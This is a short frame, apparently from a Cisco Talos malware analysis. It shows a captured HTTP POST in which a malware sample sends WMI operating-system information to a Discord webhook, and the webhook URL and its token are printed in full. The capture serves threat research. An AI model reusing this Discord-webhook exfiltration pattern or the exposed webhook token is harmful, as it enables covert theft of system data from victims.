 Returning WMIC Info
Request Response
Pretty Raw \n Actions
1 POST /api/webhooks/803443573722710047/DHTqigSoy72GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci?wait=True HTTP/1.1
2 Connection: close
3 Content-Type: application/json; Charset=UTF-8
4 Accept: */*
5 User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
6 Content-Length: 201
7 Host: discord.com
8
9 {
"username":"",
"avatar_url":"",
"content":":handshake: Obtained Info from 'CreationClassName=Win32_OperatingSystem'",
"tts":"False"
}
TALOS
Cisco Security Research